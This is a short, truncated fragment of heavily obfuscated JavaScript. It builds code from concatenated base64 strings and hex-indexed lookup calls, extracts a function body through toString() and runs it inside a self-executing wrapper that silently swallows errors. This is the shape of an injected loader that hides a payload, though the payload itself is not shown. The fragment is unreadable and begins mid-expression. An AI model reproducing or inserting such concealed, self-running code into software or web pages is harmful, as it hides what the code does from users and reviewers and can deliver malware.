0oc'+'CxsW0soMHgyZmIsJ2NoV0knKSsnY2UnXS'+_0x5903350u(0xfb))+'KTt9KCkpOw=='))();}.toString();return _0x9854926.slice(_0x9854926.indexOf("{") + 1, _0x9854926.lastIndexOf("}"))})())),d[W(0xe90,'TJpa')])));}catch(x){}}());